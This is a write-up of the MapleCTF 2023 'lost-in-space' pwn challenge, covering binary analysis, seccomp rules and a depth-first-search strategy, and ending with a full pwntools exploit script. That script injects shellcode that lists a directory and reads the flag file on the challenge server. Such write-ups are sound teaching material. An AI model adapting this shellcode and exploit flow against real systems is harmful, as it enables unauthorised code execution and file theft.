MapleCTF 2023 - lost-in-space
This year I participated with ${CyStick} in MapleCTF. This post is the writeup to one of the challenges - lost-in-space. This challenge resembles the segfault labyrinth challenge from Google CTF 2022 but with more restrictions.
Challenge Description
1
2
3
4
5
6
7
Can you find your way to safety?
Author: xal
`nc lost-in-space.ctf.maplebacon.org 1337`
Solves: 11 solves
Inspection
We are given the challenge binary, which is quite small (only 4199 bytes). Something weird happens when I try to dump the instructions using objdump.
1
2
3
4
5
$ objdump -D lost-in-space
lost-in-space: file format elf64-x86-64
$
After looking at the disassembly in binary ninja cloud and run the binary using gdb, we can roughly map out what the binary is doing. (PS. I’m not sure if linking to the session directly works for other people to view the same session.)
- Some initialization stuff, setup random (start of main())
- Set up the mmap chunks (alloc_maps())
- Read shellcode from the user and place it in an executable chunk (read call in main())
- Seccomp the process so only the marked chunks can call syscall (seccomp())
- Execute shellcode (jump_to_shellcode_with_umap())

One important structure used is the map structure, which looks like the following
1
2
3
4
5
6
struct map
{
int32_t can_syscall;
int32_t link_count;
struct map* links[];
};
Each chunk allocated using mmap will contain this structure at the starting address. The can_syscall field denotes if the chunk is whitelisted by the seccomp rule, the link_count and links store the connections to the other maps.
In the alloc_maps function, the chunks are set up with the following steps:
-
Allocate a lot of chunks:
The first do-while loop will allocate 1000 chunks of size 0x1000
-
Link the chunks together randomly:
The second do-while loop links each chunk with the next chunk, while the third do-while loop adds additional links to the chunks to form a dense network. In total, 3500 links were created. This ensures that all the chunks are linked together, so the graph is always connected.
-
Shuffle the links in a chunk:
The shuffle links function will randomly shuffle the connections between the chunks stored in the map structure, so we can’t follow the allocation process to retrieve the target chunk easily.
-
Mprotect all but two chunks, and mark the executable chunks
In the last do-while loop, the loop skips chunk 1 and chunk 0xc8, and marks all other chunks to be read-only. This effectively leaves only two chunks executable.

We can also dump the seccomp rule for some details
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ seccomp-tools dump ./lost-in-space
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000008 A = instruction_pointer
0001: 0x35 0x00 0x02 0x764cb000 if (A < 0x764cb000) goto 0004
0002: 0x25 0x01 0x00 0x764cc000 if (A > 0x764cc000) goto 0004
0003: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0004: 0x20 0x00 0x00 0x00000004 A = arch
0005: 0x15 0x00 0x03 0xc000003e if (A != ARCH_X86_64) goto 0009
0006: 0x20 0x00 0x00 0x00000000 A = sys_number
0007: 0x15 0x00 0x01 0x0000000b if (A != munmap) goto 0009
0008: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0009: 0x06 0x00 0x00 0x00050001 return ERRNO(1)
$
When I dump the seccomp rule, I notice that the location on line 2 and 3 changes every time. This aligns with our guess that we are only allowed to execute syscall in that marked chunk, which changes each execution. The seccomp rules are quite simple. Basically, all syscalls are blocked except munmap if it was called outside of the allowed chunk.
Lastly, the shellcode is called using the following snippet.

The binary wipes out all registers before our shellcode is called, and both stack and binary are unmapped before our shellcode, so we can’t reuse values on stack or binary.
DFS
In order to traverse the graph, I opt to use depth-first search (DFS). However, since our shellcode/program is effectively limited to a single 0x1000 sized chunk, we need to take care of the memory space used. I’m too lazy to implement the whole search in assembly so I wrote the code in c and let gcc compile it for me. The shellcode is compiled from the following c source using godbolt, with gcc 10.5 and argument -Os to reduce shellcode size.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
#include <fcntl.h>
struct map{
int can_syscall;
int count;
struct map* points[];
};
typedef struct map map;
short vis[0x200];
int vis_count = 0;
short to_index(map* a){
return (short)((unsigned long)a >> 31);
}
map* dfs(map* a, int depth){
if(a->can_syscall) return a;
if(depth > 32) return NULL;
for(int i=0;i < a->count;i++){
map* next_map = a->points[i];
int test = 0;
for(int j=0;j<vis_count;j++){
test |= (vis[j] == to_index(next_map));
}
if(test == 1) continue;
vis[vis_count] = to_index(next_map);
vis_count+=1;
map* res = dfs(next_map, depth+1);
if(res != NULL) return res;
}
return NULL;
}
int main(){
map* a;
dfs(a, 0);
}
The output of the compiler can mostly be used directly, but the vis array appears to require relocation, so I instead use a spare register to track its location. Also, the dfs depth is needed so the stack doesn’t underflow outside the limited memory space.
Solve
In the shellcode I then set up the stack to start from 0x800 and grow downward, and the vis array to start from 0xa00 and grow upward. To save space for the visited chunks, I truncated the address of each chunk to only the top 16 changing bits, so we can store more value within the allotted space.
1
2
3
4
5
6
7
8
9
10
mov rax, rdx ; rdx contains the address to the middle of the chunk
mov rsp, rdx ; set stack
mov rbp, rdx ; set stack
mov rdi, rdx
sub rdi, 0x800 ; get map struct of current chunk
mov r11, rdx
add r11, 0x200 ; use r11 as vis array
mov r10, 0 ; use r10 as vis counter
xor rsi, rsi ; argument, depth = 0
call dfs
When the call to dfs returns, rax should point to the executable chunk, I then write the second stage shellcode to that location.
1
2
3
4
5
6
7
8
9
10
11
add rax, 0x800 ; executable chunk, middle
mov rbp, rax ; new stack
mov rsp, rax
mov rbx, 0xdeadbeef ; stage2 shellcode
mov QWORD PTR [rbp], rbx
mov rdx, 0 ; pre-clear registers
mov rdi, 0
mov rsi, 0
jmp rax
Originally I tried to spawn a shell, but then realized that the seccomp rules will be inherited by the spawned process, so syscalls will fail as they can’t pass the seccomp filter. In the end, a simple orw shellcode is sufficient in printing out the flag. In the solve script, I used shellcraft for that. I also include the shellcode for listing files in a directory, since the flag file name isn’t given in the challenge description. Presumably, if the challenge creator wants to make this challenge more difficult, he can make the file name non-guessable, and require the attacker to list out directory contents to print the flag.
maple{its_a_small_world_when_log_N_minus_gamma_over_log_k_small}
Probably intended solution - random walk
After the solve and seeing the flag, it’s clear that a simpler approach can be taken to solve the challenge. A simple randomized algorithm can be applied to solve this challenge. Since the edges should distributed quite evenly, the graph should be highly connected. Therefore, a random walk on the graph can easily reach each node. If we repeatedly choose a random node to visit from the current node’s connection list, we form a random walk. If we repeatedly go to the next node and with a high enough walk count, we will reach the desired node since the graph is connected. I don’t know how to calculate the exact expected walk count, but it should be somewhere around O(n^3). For more information, one can maybe search up st-connectivity and random walk.
Appendix A - exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
#!/usr/bin/python3
from pwn import *
# from ctypes import CDLL
import time
context.binary = bin_name = "./lost-in-space"
context.terminal = ["tmux", "splitw", "-h"]
elf = ELF(bin_name)
def connect():
if args.REMOTE:
nc_str = "nc lost-in-space.ctf.maplebacon.org 1337"
_, host, port = nc_str.split(" ")
p = remote(host, int(port))
else:
p = process(bin_name)
if args.GDB:
gdb_script = """
"""
gdb.attach(p, gdb_script)
return p
def main():
# init state: rdx = rip, current location
# everything else is cleared
# r10 -> vis counter
# r11 -> vis array
f_name = b"/ctf/".ljust(8, b"\x00")
# list /ctf/
stage2 = asm(f"""
/* push "/ctf/" */
mov rax, {u64(f_name)}
push rax
/* call open("rsp", 0, 0) */
push 2 /* (SYS_open) */
pop rax
mov rdi, rsp
xor esi, esi /* 0 */
cdq /* rdx=0 */
syscall
/* call getdents("rax", "rsp-0x400", 0x400) */
mov rdi, rax
push 0x4e /* (SYS_getdents) */
pop rax
mov rsi, rsp
sub rsi, 0x400
xor edx, edx
mov dh, 0x400 >> 8
syscall
/* call write(1, "rsp-0x400", "rax") */
push 1
pop rdi
mov rsi, rsp
sub rsi, 0x400
mov rdx, rax
push 1 /* (SYS_write) */
pop rax
syscall
""").ljust(80, b"\x90")
# leaked file name from ls above
stage2 = asm(shellcraft.amd64.linux.cat("/ctf/flag.txt", fd=1)).ljust(128, b"\x90")
print(stage2.hex())
assembly = f"""
mov rax, rdx
make_stack:
mov rsp, rdx
mov rbp, rdx
mov rdi, rdx
sub rdi, 0x800
mov r11, rdx
add r11, 0x200
mov r10, 0
xor rsi, rsi
call dfs
add rax, 0x800
mov rbp, rax
mov rsp, rax
"""
# setup stage2
for i in range(0, len(stage2), 8):
assembly+=f"""
mov rbx, {u64(stage2[i:i+8])}
mov QWORD PTR [rbp+{i}], rbx
"""
# jump to stage 2
assembly += """
mov rdx, 0
mov rdi, 0
mov rsi, 0
jmp rax
"""
# change output "vis" from godbolt to use r11 for tracking
# so pwntools and assemble correctly without relocation error
assembly += """
to_index:
mov rax, rdi
shr rax, 31
ret
dfs:
cmp DWORD PTR [rdi], 0
mov rax, rdi
jne .L15
push r12
lea r12d, [rsi+1]
push rbp
xor ebp, ebp
push rbx
mov rbx, rdi
cmp esi, 10
jle .L4
.L10:
xor eax, eax
jmp .L2
.L19:
dec ecx
jne .L7
.L8:
inc rbp
.L4:
cmp DWORD PTR [rbx+4], ebp
jle .L10
mov rdi, QWORD PTR [rbx+8+rbp*8]
mov eax, DWORD PTR vis_count[rip]
xor ecx, ecx
xor edx, edx
mov rsi, rdi
shr rsi, 31
mov r8d, esi
.L5:
cmp eax, edx
jle .L19
xor r9d, r9d
push rax
mov rax, r11
add rax, rdx
add rax, rdx
cmp WORD PTR [rax], r8w
pop rax
sete r9b
inc rdx
or ecx, r9d
jmp .L5
.L7:
movsx rdx, eax
inc eax
push rax
mov rax, r11
add rax, rdx
add rax, rdx
mov WORD PTR [rax], si
pop rax
mov esi, r12d
mov DWORD PTR vis_count[rip], eax
call dfs
test rax, rax
je .L8
.L2:
pop rbx
pop rbp
pop r12
ret
.L15:
ret
vis_count:
.zero 4
"""
shellcode = asm(assembly)
print(len(shellcode))
p = connect()
p.sendline(shellcode)
p.interactive()
if __name__ == "__main__":
main()
#maple{its_a_small_world_when_log_N_minus_gamma_over_log_k_small}